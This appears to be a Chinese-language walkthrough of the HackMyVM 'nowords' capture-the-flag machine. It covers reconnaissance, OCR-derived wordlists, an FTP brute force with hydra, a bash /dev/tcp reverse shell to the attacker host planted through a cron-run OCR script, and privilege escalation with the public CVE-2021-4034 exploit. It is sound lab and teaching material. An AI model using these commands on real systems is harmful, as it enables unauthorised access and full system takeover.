hackmyvm-nowords
https://hackmyvm.eu/machines/machine.php?vm=nowords
| 靶机 | 攻击机 | |
|---|---|---|
| IP | 192.168.101.143 | 192.168.101.183 |
信息收集
nmap扫描后发现21和80端口打开
源码提示:
<!-- [usernames and passwords are lowercase] -->
然后dirb扫描后发现存在robots.txt
访问后得到了图片,经过OCR扫描后为:
/ewqpoiewopqiewq
/490382490328423
/fdsnmrewrwerew
/uoijfdsijiofds
/rewjlkjsdf
/rwen908098vcxvcx
/kvjciovcuxioufhydsfdsyr
/klvcxhyvcxkljhyvcxiuzxcioyv
/oiufdsaoifndasuiofhdsa
/klhvcoixzuyvxcizoyvzxcuiyv
/pvycuxivhyzxcuivyzxiouvyzxc
/kifjdsaoipfuasoifjasipofudas
/oidfphkljerhwqlkjrheqwkjlh
/mncvmzxoiurewqioyrwqrewqrr
/oiupoiuopiuopiuioyuiyiuyio
/ghasfdhasfdhasdghasfdhgasfdasjf
/nbvnmvnbvnmzxvncvznbxcvznvzx
/vnbewqveqwbmvenqwbvrnwevrhjwefhjvwerj
/hvuixctyvcyuxgivxcyuvfxcyuvigfxc
/uihysaidouyasiudysquidhqiuodhqiudqhiodu
/hfdsioufhdsiuhvcxiuovyhcxiuvgxcivhcxbcviux
/vhsdiufyhdsuivhxcuivhuisdhfids
/jfd9s87fds89cvxyvxc789v6cx
/m98789789ds7a89d7sah98zxc78
/dsaknewiquiodusjadsa
/vcxoiufdsnkjnewq
/vcxjhkluioyfdsrew
/iouoiuvcxvcxfds
/uoihbnnmxcbmxcnbvx
/mdsaydqnfdsoiurewnh
/ioufdosijnmieowryu
/oiufdsnrewjhuiyfsd
/rewnkvoiuxvfdsfdsrwqe
/kuviosjdfiojdsifoyuewhq
/hvioxcuyiofuasdhfkjlsnafoidsy
爆破得:

即路径为
http://192.168.101.143//oiufdsnrewjhuiyfsd
访问后下载得到了oiufdsnrewjhuiyfsd文件
使用file或命令查看是什么文件

发现是jpg文件,然后是OCR扫描得:
Quinn
Brielle
Mary
Nevaeh
Delilah
Athena
Piper
Isla
Andrea
Leilani
Serenity
Katherine
Jasmine
Ruby
Rylee
Willow
Everly
Cora
Josephine
Margaret
Sophie
Lyla
Kaylee
Ivy
Liliana
Adalyn
Alyssa
Lydia
Jade
Arya
Aubree
Maria
Norah
Khloe
Eliana
Arianna
Taylor
Hadley
Kayla
Melanie
Emery
Eliza
Peyton
Kylie
Eden
Gianna
Isabelle
Natalia
Ariel
Adalynn
Rose
Julia
Valentina
Faith
Annabelle
Melody
Alexis
Nova
Clara
Alexandra
Isabel
Vivian
Ximena
Sydney
Reagan
Brianna
Lauren
Ashley
Juliana
Mackenzie
Raelynn
Iris
Madeline
Bailey
Emerson
然后要将其变为小写:
quinn
brielle
mary
nevaeh
delilah
athena
piper
isla
andrea
leilani
serenity
katherine
jasmine
ruby
rylee
willow
everly
cora
josephine
margaret
sophie
lyla
kaylee
ivy
liliana
adalyn
alyssa
lydia
jade
arya
aubree
maria
norah
khloe
eliana
arianna
taylor
hadley
kayla
melanie
emery
eliza
peyton
kylie
eden
gianna
isabelle
natalia
ariel
adalynn
rose
julia
valentina
faith
annabelle
melody
alexis
nova
clara
alexandra
isabel
vivian
ximena
sydney
reagan
brianna
lauren
ashley
juliana
mackenzie
raelynn
iris
madeline
bailey
emerson
hydra爆破ftp
然后使用hydra爆破
hydra -l sophie -P 1.txt ftp://192.168.101.143 -V -I -u -f

密码为natalia
进行ftp登录:
apt-get install lftp
lftp 192.168.101.17 -u sophie
这里IP 192.168.101.17原为192.168.101.143


发现有个command.jpg文件,下载下来
https://blog.csdn.net/qq_38526635/article/details/82147980
FTP相关命令
1. 登录FTP服务器 lftp <ip> -u <user> 2. 查看文件 ls dir cd 3. 下载文件 get filename mget filename1 filename2 4. 上传文件 put:上传指定文件put filename [newname] send:上传指定文件send filename [newname] (filename为上传的本地文件名,newname为上传至FTP服务器上时使用的名字,如果不指定newname,文件将以原名上传。) 5. 结束并退出FTP close:结束与服务器的FTP会话 quit:结束与服务器的FTP会话并退出FTP环境 6.其它 pwd rename filename newfilename delete filename help
发现是png:
file command.jpg
mv command.jpg command.png
gocr command.png

内容为/bin/id
接着来到/home/me目录,发现了doit.py文件
#!/usr/bin/python3
# coding: utf-8
import pytesseract
import os
try:
import Image, ImageOps, ImageEnhance, imread
except ImportError:
from PIL import Image, ImageOps, ImageEnhance
def solve_captcha(path):
captcha = pytesseract.image_to_string(Image.open(path))
return captcha
# 上面表示识图
if __name__ == '__main__':
text = solve_captcha("/home/sophie/command.jpg")
a = text.split("\n")
f = open("/home/sophie/log.txt","w")
f.write(" Executing: "+text)
f.close()
os.system(a[0])
此时:

创建一个叫com的文件,内容为bash -i >& /dev/tcp/192.168.101.183/1234 0>&1,将该文件上传到/home/sophie目录下
创建一个command.png文件,内容为/bin/bash /home/sophie/com,将command.png名字修改为command.jpg
删除FTP服务器上原有的的command.jpg,上传创建的command.jpg
稍等一会儿,会发现kali收到了弹回的shell:
应该是有定时任务定时执行doit.py文件
试了一下gcc命令可用,说明可以编译:

les.sh
wget https://raw.githubusercontent.com/mzet-/linux-exploit-suggester/master/linux-exploit-suggester.sh -O les.sh
先下载下来,然后本地起个http服务:

通过wget http://192.168.101.183/les.sh下载les.sh
bash les.sh

选择这个漏洞
wget https://codeload.github.com/berdav/CVE-2021-4034/zip/main
unzip main
cd CVE-2021-4034-main
make
./cve-2021-4034

修饰shell

/usr/bin/script -qc /bin/bash /dev/null
ctrl+z
stty raw -echo;fg
reset
xterm
结果:

果然好用。
参考
https://www.bilibili.com/video/BV1JC4y1F75o?t=2.3